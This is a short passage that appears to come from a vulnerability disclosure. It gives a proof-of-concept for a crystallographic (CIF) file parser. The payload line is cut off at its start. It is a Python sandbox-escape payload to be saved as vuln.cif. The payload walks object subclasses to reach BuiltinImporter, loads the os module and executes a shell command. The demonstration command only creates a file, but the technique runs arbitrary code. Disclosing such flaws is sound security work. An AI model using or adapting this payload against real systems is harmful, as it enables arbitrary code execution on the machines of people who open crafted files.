 PoC
The vulnerability can be exploited as follows:
Create a file vuln.cif with the following contents:
]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("touch pwned");0,0,0'